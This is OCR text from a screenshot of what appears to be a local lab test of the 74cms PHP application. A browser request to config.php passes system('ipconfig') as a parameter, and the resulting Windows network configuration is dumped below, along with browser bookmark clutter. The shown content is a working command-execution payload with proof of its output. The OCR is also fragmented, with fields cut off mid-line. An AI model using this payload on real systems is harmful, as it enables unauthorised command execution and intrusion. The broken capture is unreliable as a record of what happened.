 127.0.0.1/74cms/Application/Home/Conf/config.php?1=system('ipconfig'); php
火狐官方站点 书签栏 最常访问 常用网址 淘 淘宝双12 新浪微博 携程旅行 网址大全 爱淘宝 京东商城 百度 http://47.94.221.39:... 百度一下,就知道
Windows IP 配置无线局域网适配器 本地连接* 1: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 10: 媒体状态 . . . . . . . . . .
DNS 后缀 . . . . . . . : 以太网适配器 以太网: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . . . . . . . . . . : fd46:59a5:5412::34d 本地链接 IPv6 地址. . . . . . . . : fe80::9915:ff15:edf5:a2
10.19.71.77 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 10.19.71.1 以太网适配器 VMware Network Adapter VMnet1: 连接特定的 DNS 后缀 . . . . . . . : 本
fe80::7549:bfe:abf7:8a4e%19 IPv4 地址 . . . . . . . . . . . . : 192.168.26.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware Network Adap
. . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::61cb:23f6:bb81:6bae%14 IPv4 地址 . . . . . . . . . . . . : 192.168.91.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . .
. . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 以太网 3: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 本
: 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 WLAN: 连接特定的 DNS 后缀 . . . . . . . : IPv6 地址 . . . . . . . . . . . . : 2409:893c:26:d841:7cd5:c667:234f:fcf3 临
2409:893c:26:d841:5c47:1f08:54dc:d51f 本地链接 IPv6 地址. . . . . . . . : fe80::7cd5:c667:234f:fcf3%13 IPv4 地址 . . . . . . . . . . . . : 192.168.43.121 子网掩码 . . . . . . . . . . . . : 255.
fe80::e2dc:ffff:fe84:a29f%13 192.168.43.1